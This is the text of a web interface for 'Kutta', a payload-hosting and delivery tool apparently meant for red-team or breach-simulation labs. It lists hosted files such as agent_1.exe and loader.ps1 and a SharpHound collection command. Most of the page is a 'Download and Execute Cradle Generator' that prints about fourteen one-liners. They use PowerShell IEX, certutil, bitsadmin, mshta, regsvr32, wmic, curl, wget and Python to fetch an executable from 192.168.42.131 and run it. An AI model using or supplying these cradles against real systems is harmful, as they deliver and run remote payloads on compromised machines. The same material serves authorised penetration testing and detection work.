 Kutta
Upload and share payloads
Directory: .
Upload File
Drag & Drop files here or click to select.
Select All Select None Generate Download and Execute Search: Type to filter...
Name Size Last Modified Actions
agent_1.exe 7.1 MB 19 Sep 25 10:56 EDT
loader.ps1 47 B 19 Sep 25 10:55 EDT
test.exe 100.0 KB 19 Sep 25 10:55 EDT
Delete Selected
Clipboard
Type text and press Add
Add Export Clear Clipboard
C:\> SharpHound.exe --CollectionMethods Session --Loop (9/19/2025, 10:58:01 AM)
Download and Execute Cradle Generator
PowerShell - Invoke-WebRequest + IEX
Copy
powershell -w hidden -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.42.131:13377/files/agent_1.exe')"
PowerShell - iwr + iex (short)
Copy
powershell -nop -w hidden -c "iwr -UseBasicParsing http://192.168.42.131:13377/files/agent_1.exe | iex"
PowerShell - Download + Execute Local (two steps)
Copy
powershell -c "$f='agent_1.exe'; iwr http://192.168.42.131:13377/files/$f -OutFile $f; Start-Process $f"
certutil - download EXE + execute
Copy
certutil -urlcache -split -f http://192.168.42.131:13377/files/agent_1.exe agent_1.exe && agent_1.exe
bitsadmin - download EXE + execute
Copy
bitsadmin /transfer myjob /download /priority high http://192.168.42.131:13377/files/agent_1.exe agent_1.exe && agent_1.exe
Invoke-Expression with DownloadFile
Copy
powershell -c "$wc=New-Object System.Net.WebClient;$wc.DownloadFile('http://192.168.42.131:13377/files/agent_1.exe','agent_1.exe');Start-Process 'agent_1.exe'"
mshta - run remote HTA/JS/VBS
Copy
mshta http://192.168.42.131:13377/files/agent_1.exe
regsvr32 - SCT/DLL
Copy
regsvr32 /s /n /u /i:http://192.168.42.131:13377/files/agent_1.exe scrobj.dll
wmic - run PowerShell cradle
Copy
wmic process call create "powershell -w hidden -c IEX (New-Object Net.WebClient).DownloadString('http://192.168.42.131:13377/files/agent_1.exe')"
curl + bash (Linux)
Copy
curl -s http://192.168.42.131:13377/files/agent_1.exe | bash
wget + bash (Linux)
Copy
wget -qO- http://192.168.42.131:13377/files/agent_1.exe | bash
Python 3 (Linux)
Copy
python3 -c "import urllib.request; exec(urllib.request.urlopen('http://192.168.42.131:13377/files/agent_1.exe').read())"
curl download + chmod + exec (Linux)
Copy
curl -o agent_1.exe http://192.168.42.131:13377/files/agent_1.exe && chmod +x agent_1.exe && ./agent_1.exe
wget download + chmod + exec (Linux)
Copy
wget http://192.168.42.131:13377/files/agent_1.exe -O agent_1.exe && chmod +x agent_1.exe && ./agent_1.exe
3 items
kutta v1.0.1 | https://breachsimrange.io